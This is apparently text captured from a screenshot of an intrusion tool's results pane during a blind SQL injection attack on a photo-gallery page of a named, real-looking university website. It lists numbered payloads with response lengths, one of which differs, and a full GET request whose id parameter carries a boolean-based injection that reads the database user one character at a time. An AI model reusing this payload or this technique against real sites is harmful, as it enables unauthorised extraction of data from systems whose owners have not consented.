 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
83 114 200 47680
84 115 200 47680
85 116 200 47680
86 117 200 47680
87 118 200 48436
88 119 200 47680
89 120 200 47680
90 121 200 47680
91 122 200 47680
92 123 200 47680
93 124 200 47680
94 125 200 47680
95 126 200 47680
Request Response
Raw Params Headers Hex
GET /photo-gallery.php?id=1%27%20and%20%20(select%20ascii(substring((select%20user()),1,1))=118)%20and%20%27sec%27=%27sec HTTP/1.1
Host: www.vgu.ac.in
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1